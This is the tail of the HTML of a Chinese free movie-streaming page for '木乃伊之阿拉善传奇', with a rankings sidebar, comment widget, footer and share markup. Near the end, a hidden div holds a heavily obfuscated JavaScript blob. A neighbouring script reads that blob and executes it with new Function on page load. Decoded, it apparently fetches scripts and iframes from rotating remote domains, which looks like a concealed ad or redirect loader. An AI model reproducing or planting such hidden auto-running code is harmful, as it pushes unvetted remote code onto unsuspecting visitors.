class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323083.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬·克里普斯 饰），然而</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“木乃伊之阿拉善传奇”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="129580" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="巴霍巴利王：史诗" href="/video/321534.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251226-1/678aac222b27d6e84172ac5b09809528.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">巴霍巴利王：史诗</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;剧情,动作,奇幻</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/313835.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>谜宴</a></li><li class="part_eone"><a href="/video/309551.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>花城粤语</a></li><li class="part_eone"><a href="/video/307823.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>亲子大绑架粤语</a></li><li class="part_eone"><a href="/video/306363.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>蓝色酒店粤语</a></li><li class="part_eone"><a href="/video/305199.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>该死的赫梅</a></li><li class="part_eone"><a href="/video/314439.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>神偷情贼(上集)粤语</a></li><li class="part_eone"><a href="/video/305328.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>永远微笑</a></li><li class="part_eone"><a href="/video/306960.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>神童捉贼记粤语</a></li><li class="part_eone"><a href="/video/309560.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>都市风暴粤语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="129580" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《木乃伊之阿拉善传奇》https://www.gzhn666.com/video/129580.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>